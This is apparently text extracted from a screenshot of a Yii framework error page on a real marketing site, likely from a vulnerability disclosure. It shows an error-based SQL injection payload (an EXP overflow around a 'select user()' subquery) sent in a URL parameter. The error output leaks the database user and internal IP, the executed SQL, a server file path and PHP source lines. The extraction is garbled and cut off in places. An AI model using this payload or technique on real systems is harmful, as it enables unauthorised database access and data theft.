 CDbException
marketing.17173.com/Api/ShowData?id=aa"%2bEXP(~(select%20*%20fro
ABP
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range:
1690 DOUBLE value is out of range in 'exp(~((select 'act_admin@10.59.107.125'
from dual)))'. The SQL statement executed was: select
code,sprice,oprice,demolink,info from tbl_ad_info where `code`="aa"+EXP(~(select
* from (select user())a))+"bb"
/home/httpd/html/marketing.17173.com/framework/db/CDbCommand.php(528)
516 return $result;
517 }
518 catch(Exception $e)
519 {
520 if($this->_connection->enableProfiling)
521 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par
522 $errorInfo = $e instanceof PDOException ? $e->errorInfo : null;
523 $message = $e->getMessage();
524 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL
525 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->get
526 if(YII_DEBUG)